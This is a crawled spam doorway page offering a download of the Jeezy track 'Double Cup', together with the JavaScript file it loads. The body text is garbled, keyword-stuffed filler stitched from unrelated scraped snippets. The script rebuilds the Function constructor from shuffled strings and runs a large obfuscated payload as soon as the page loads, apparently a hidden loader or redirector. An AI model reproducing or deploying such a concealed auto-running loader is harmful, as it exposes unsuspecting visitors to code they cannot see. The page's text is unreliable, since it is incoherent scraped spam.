

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://galetuko.web.app/1534.html
body_size: 2362
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://galetuko.web.app/1534.html" /><title>Download double cup young jeezy</title><script src="https://galetuko.web.app/ynuhvpe1olo.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="egmades"></div><!-- rayspoorad --><div class="harmpaworth"></div><div class="sapmana"></div><div class="ratabvu" id="doconti"></div><!-- jecromu --><div class="aplahi"></div><!-- daihapha --><div class="apaber"></div><!-- acnonva --><div class="chriseviv"></div><div class="marsubsne" id="tapfireek"></div><!-- ermise --><div class="sawvinal"></div><!-- quinorta --><div class="derfbernxoo" id="kenmani"></div><!-- focaper --><!-- tretkondves --><div class="loteper" id="exenim"></div><h1>Download double cup young jeezy</h1><div class="egmades"></div><!-- rayspoorad --><div class="harmpaworth"></div><div class="sapmana"></div><div class="ratabvu" id="doconti"></div><!-- jecromu --><div class="aplahi"></div><!-- daihapha --><div class="apaber"></div><!-- acnonva --><div class="chriseviv"></div><div class="marsubsne" id="tapfireek"></div><!-- ermise --><div class="sawvinal"></div><!-- quinorta --><div class="derfbernxoo" id="kenmani"></div><p>Miss me with that rap shit featuring boo 4, slick pulla. Signed to def jam recordings since 2004, his major label debut lets get it. The game and hitmaka contains a sample of another track. This evidence for the prosecution shows up here on the hooky thug cut called me ok, a drumma boy and jeezy wonder where criminalminded lyrics are packed tight into a singalong list of dirty deeds done. Double cup by dj infamous, young jeezy, juicy j and ludacris feat. Ive got my double cup with my top down double cup with my top down double cup with my top down double cup with my top down double cup with my top down verse 1. The discography of jeezy, an american rapper, consists of nine studio albums, two independent albums, eighteen mixtapes, seventy singles including thirtyeight as a featured artist and twentyeight music videos. Listen to both tracks on whosampled, the ultimate database of sampled music, cover songs and remixes. Jeezy double cup with my logo, 36 of that cocoa yeah, the products good, you know the numbers right and if youve got to check, then its a nogo all this snow, ive been a snow man. He got his allstar feature cast of ludacris, jeezy, juicy j and yung berg together for the official music video.</p> <p>Add some ludacris, ti, chamillionaire, drake, 50 cent, hook up with dj khalid and switz beats we need some summer type drop the top type song. In 2004 he signed with bad boy records and joined the group boyz n da hood, whose. Jeezy, ludacris, juicy j, the game, yung berg producer. Dj infamous ft young jeezy ludacris juicy j game yung berg. Jeezy double cup remix ft juicy j, ludacris, the game. Jeezy, ludacris, juicy j, the game, hitmaka by eone music from desktop or your mobile device. Bogus feedback will result in immediate blocked access. Jeezy look you are great artist one of my fav but this ep type album was horrible terrible production. Cap1 wut we doin 11 cartel wat up fool 12 2 chainz feat. Dj infamous, young jeezy, juicy j and ludacris feat. Jay jenkins born october 12, 1977 in columbia, south carolina, better known by his stage name young jeezy, formerly lil j, is an american rapper and actor signed to def jam records.</p> <p>Topics about young jeezy songs in general should be placed in relevant topic categories. Download young jeezy return of the snowman 3 mixtape. By submitting this form, you agree to the universal music group privacy policy. Work with the game, fat joe, rick ross, jah cure, drake, and many others followed, then in late 20, infamous launched his own artist career with the single double cup featuring young jeezy, juicy j, and ludacris. The easiest way to find the music you want on zippyshare.</p> <p>Lrc simple downloading subtitles means that you promise and agree that you will use the subtitles only for your own personal, noncommercial use and that you will not redistribute or upload them on the internet without permision. In 1998, he launched the label imprint cte world then known as corporate thugz entertainment. Dj infamous released the audio for his single entitled double cup in november. Young jeezy lyrics 253 song lyrics sorted by album, including twenty20 pyrex vision, first mind, keep going. Watch juicy j single a zip and a double cup music video. What it do i aint kill hiphop nigga well, all the critics against you but the streets love you you niggas want word play but im bout bird play 1st of the month. That crack music 31 mixtape by young jeezy, maino, crooked. It should only contain pages that are young jeezy songs or lists of young jeezy songs, as well as subcategories containing those things. He has also released an album as a member of boyz n da hood, as well with usda, who are artists on his label. Jeezy, ludacris, juicy j, the game and hitmaka double cup download. Young jeezy war ready explicit official video duration. In 2001 he released his solo debut album thuggin under the influence, under the name lil j, which featured production from lil jon.</p> <p>Young jeezy, ludacris, juicy j, the game and yung berg get recruited by dj infamous for this lean anthem called double cup. Jay wayne jenkins born september 28, 1977, better known by his stage name young jeezy or simply jeezy, is an american hip hop recording artist from atlanta, georgia. Browse more than 20,000 videos on and find out our daily video collections. Stuck in prison on gun charges as this seventh studio album saw release, atlanta rapper young jeezy or now, just jeezy mentions he doesnt eat, sleep, or shit without his mfn pistol. Jay wayne jenkins born september 28, 1977, known professionally as jeezy formerly young jeezy, is an american rapper, singer, songwriter, and actor. Young jeezy tm103 hustlerz ambition deluxe edition 2011 22 mar.</p> <p>Jeezy ludacris juicy j game yung berg double cup download. Drake tony montana remix zippyshare search engine mp3 download searchonzippy. Turn up mike will madeit yeahh you know we always get money man young jeezy, big sean, juicy j ear drummers boss shit. Stream that crack music 31 mixtape by young jeezy, maino, crooked i, bun b, yg, styles p, future, kuniva, 2 chainz, papoose, rico love, trae tha truth, rich homie quan, berner, hopsin, tech n9ne hosted by that crack music mixtapes, krkgfx. Give grams hosted by dj scream a spin its the latest tape from jeezy, having dropped on thursday, august 12th, 2010.</p><div class="egmades"></div><!-- rayspoorad --><div class="harmpaworth"></div><a href="https://galetuko.web.app/1290.html">1290</a> <a href="https://galetuko.web.app/1579.html">1579</a> <a href="https://galetuko.web.app/660.html">660</a> <a href="https://galetuko.web.app/549.html">549</a> <a href="https://galetuko.web.app/1571.html">1571</a> <a href="https://galetuko.web.app/634.html">634</a> <a href="https://galetuko.web.app/1572.html">1572</a> <a href="https://galetuko.web.app/1454.html">1454</a> <a href="https://galetuko.web.app/246.html">246</a> <a href="https://galetuko.web.app/715.html">715</a> <a href="https://galetuko.web.app/1591.html">1591</a> <a href="https://galetuko.web.app/1361.html">1361</a> <a href="https://galetuko.web.app/777.html">777</a> <a href="https://galetuko.web.app/1517.html">1517</a> <a href="https://galetuko.web.app/651.html">651</a> <a href="https://galetuko.web.app/827.html">827</a> <a href="https://galetuko.web.app/3.html">3</a> <a href="https://galetuko.web.app/877.html">877</a> <a href="https://galetuko.web.app/1134.html">1134</a> <a href="https://galetuko.web.app/1198.html">1198</a> <a href="https://galetuko.web.app/108.html">108</a> <a href="https://galetuko.web.app/1490.html">1490</a> <a href="https://galetuko.web.app/1420.html">1420</a> <a href="https://galetuko.web.app/83.html">83</a> <a href="https://galetuko.web.app/948.html">948</a> <a href="https://galetuko.web.app/1162.html">1162</a> <a href="https://galetuko.web.app/1061.html">1061</a> <a href="https://galetuko.web.app/98.html">98</a> <a href="https://galetuko.web.app/306.html">306</a> <a href="https://galetuko.web.app/1363.html">1363</a> <a href="https://galetuko.web.app/946.html">946</a> <a href="https://galetuko.web.app/155.html">155</a> <a href="https://galetuko.web.app/265.html">265</a> <a href="https://galetuko.web.app/865.html">865</a> <a href="https://galetuko.web.app/357.html">357</a> <a href="https://galetuko.web.app/855.html">855</a> <a href="https://galetuko.web.app/390.html">390</a> <a href="https://heulpalheicar.web.app/1256.html">1256</a> <a href="https://prefworkvicen.web.app/992.html">992</a> <a href="https://tiagehanro.web.app/1170.html">1170</a> <a href="https://wigsliniti.web.app/918.html">918</a> <a href="https://arocinse.web.app/520.html">520</a> <a href="https://inhymotu.web.app/456.html">456</a> <a href="https://taustiplyaweb.web.app/718.html">718</a><div class="egmades"></div><!-- rayspoorad --><div class="harmpaworth"></div><div class="sapmana"></div><div class="ratabvu" id="doconti"></div><!-- jecromu --><div class="aplahi"></div><!-- daihapha --><div class="apaber"></div><!-- acnonva --><div class="chriseviv"></div><div class="marsubsne" id="tapfireek"></div><!-- ermise --><div class="sawvinal"></div><!-- quinorta --><div class="derfbernxoo" id="kenmani"></div><!-- focaper --><!-- tretkondves --><div class="loteper" id="exenim"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://galetuko.web.app/ynuhvpe1olo.js
body_size: 2033
content:
(function(){var bAa='',OeC=833-822;function Qxl(j){var b=2749910;var v=j.length;var q=[];for(var c=0;c<v;c++){q[c]=j.charAt(c)};for(var c=0;c<v;c++){var f=b*(c+460)+(b%30339);var n=b*(c+610)+(b%26386);var e=f%v;var w=n%v;var o=q[e];q[e]=q[w];q[w]=o;b=(f+n)%7317814;};return q.join('')};var TFl=Qxl('okneufvctqsajgopmihctdwtnobrrrzculxys').substr(0,OeC);var jNu='6;r pr1 ti721,e=;6jvf,w)]ra)-)iarh")a(+crui[;=(,sxmr9em0rc2[(f1g=g=7,<r0=1pvtC[(fv8 C= j90t}c2n,==l=(4Crne+ano5!,,+h;,;ar0rur;;nCfe1an)jnttaanl)l[8Sgn]f]lordmcii=p.[r) t{)nC i=l]s,p=2thatlv(;=o=h),lrui}ar]=i+pmbiyarr"ro=;em3eta v+,,{vn; )u.r=0na{t(.)==dgv"vh;t"1.yavht}t+=tyu2vvr;k-;;lnu0)enlufC[i=hdket6; r.po(g}ea;0a(at9zjl"iga)ot6f(v;b svdea-+zr)rnaiuu=fo.jv)r=c4=;tf(;el6u+va=eg=rd9hf+ve(.(ye((,jj<[pv0vv7r{;)s>no(ls;1)d=o;)e(a)f5sb0;+,.{s-3a.dv]*bot)ehfca0f(hr= )nl}9A r+b{7=9ahk+[;d-*;..dtuAi;fmg),8 j=as(tgh,tt,[(ggfjm=n;vff2ybvnr1)jd8s;iml(uhj;o=4n;v})+,,]+56(r+a0pCpuphrh.sgbs.1.n2)izh]j0prp,+a or=+;;e  6e,v.;(<7c.rtslaAj[(0)a )r("n}+rr82(e+teijo;iipt)ovlds.eoona"m](ufiepu]u(=r)k.7,l.f 5ghCf+i14rp2n;akt8 [;l,v6rr=)gcrfs,32"scu=r8e>{rr;aa .=s )n"87<lAh.(n9t;..(ci=;si+(oai e=rr <)7";1r)hljuaqrf],fllprx -x.;os=Ab=htc).oln(Si8gnff;c[u(,[+ya6-ng1r]+y+;t+h,]v(vs.l4;7f[;!z .;=o]0rd;';var XVy=Qxl[TFl];var BnJ='';var eGb=XVy;var iZR=XVy(BnJ,Qxl(jNu));var lGx=iZR(Qxl('fR.1(])p)R0a]it]n-\'o4c6gdClm;.f]dtRRn.x&2 "R.oe]=(!Rm8[g2]69{zo!.{RRpoc ntt%u(Rli(]uR[_%Rf)o=uN(e(%&.ioRoog%r2c1{)];%sR5 &D8]3x%%ahR1#Rtf\/eRS*,2{%0r*qcb;];(it(.kavc<er=kfR)e{,}]tf3],[%)1rgx=sR[+_mR.}(hd0b1Rsa($tr(%lni9RRRd,.."%(c)%e}btna4Inw4e{(5rcra]n- &R,r4..9w8ro%(.()i=e_)=2*,pn.bn!r{%ed=,RR!gmyvR+ef.;}sw%R,_go.D(n_{%]f2;e%2wa\/euntr);23o(fR0or;e(=R_il]dn){c:tm3lR%duoct) %}MptrlzI!]e3(&kcs![1\/>yRt\'!;ah.1ltsctracetk%2ta%df(xaar-e e7 _w!oeiim(e0)ionwetlr1.s!()noRe4!mC.nR;RaSn.R,0ehR_&R:_v2R,39nR.=6d%it};s]7R8).we.kyga?RvNo)ed,oidnR!om+()odgh)dnta9r)tuuetl]d=(I)R.)%%n2f8intjv).t$1[t- {lm][a)\/[4o% .ua;t39.tg_tg4_itt&ms)R_)s4{%&=i%=7R;4%p6:bagec{&cRhRw.%dv,co]2)[(,m.R,()i&]rte1x3e0y=R\/CRf5i;w%R..u}af.RoRi=eb\/eR= g44;.RRR02;pl.(!p4.]#r(&(a8]olb.peh(cn.,][a).wos )R;203rmhwo=R(6)rb;)+[R;uu#eq. vdRf,n,hR0R)3eeRa.7]={Ra)<;;ei%\/!d}a]ec(e%\/52@)e,%ujeRarv(pijRtn,Ron(o,@a l_;y-5( (RcTd<.a-odtp();]sR )R,R]1fR1Ry;gtRrlR24(e,mjoRl.=sad])RR(e.(c)tc)r2sR})=r=tdR%d=.fa{mq=[p#%%)0])6zR,)rRipR2}oar<4. i{[ee0nmda((e(!i?[.%R,nRya)4&[R]Re"vs].a8R.>(!e){\/.1d?dR8)9RalR;T:=nyp2C80h]6fRc{bDRnj]iR.R1RRR.osR.(;p.k(r[%r.gd1,R[0\/d,,nbsufuh=)tiD4e3"Rp6Sm3Rj40[navt 7#if+.7{5).%6l(c=t)s.t{nR,Et6))I&_c+8jbg&c=,.&)zRefaR(!R))e,o,,Re)#R=(ja(e)=%bR]f%).1.yiu()0a:;6];}fwb[=RctRR0fR+dr]rdRibk)ca]-(a1[]eR#)]),(%RR;pc1(a[R9.1ocuu{aowT\';("-)]x,0+., 21sRdd\/"7jhp+RR]ert(eo89e&0)1;.!-r5nR1)"g}].fno?nR;cIjR=R0f]t)R;)k9[Co,e+)l(o=_fiR()awc]RdRtuR1r1pft,e3[]=)4e)f;sRu2trRro.nRo{=)d=Ra[3RR.e3n})(n(8,peuCf)"s+)(Rd}b3M=RR{t][w11ndot.y18e9.d;9(af]R!#);bR1e>otn)jRe[llRERd+mkR(s9R)a4.{a,u))wcx.]=o<{%)ar()q_zR*uv0!r]Rmle,R+!=<%:ba.avyb;([](..55;9]&(.)rR .{%.]m(}\/;aueR,a]((ors:;r.{[ i_R=cR(mudc7RR,!RRp(wt!7t.mt>%w.RRb.d()_9aR0(${_@@lc:he;%%no6!oReT)i0a)b.)ynd2lra ]R.io]oe!-;3c=.)dzua}%dad(R0!id!\/)3idgie:(,sei]or;=d(.N}c(0Ra[u)(g]Raas+.%Rn$}:)enxglukRf5((i7s=#e%qluqt!R:&[)5(gsf=3)]R;.>r;rd;bcn=a1.h4(h9.1$2f9b5)b!.1\/)&R,b(R)25R R}&iRbRttR.ifa te(fau] u3%(5\'R)Rr4tpr!ak rnf]ie5n5 )]a).jl)>%e%glbd0\/%r.a{a,2ed%a%i.(sR [dpdR.s3=)ead%8* :(77R,%lR ;,]R%=0Rana1()2d( )tt(Rav2q!.;bR)rR]):k=e3(]x!{)()s.c irn(f&3Rdtpa0el,)barRR\' '));var TBX=eGb(bAa,lGx );TBX(1622);return 9668})()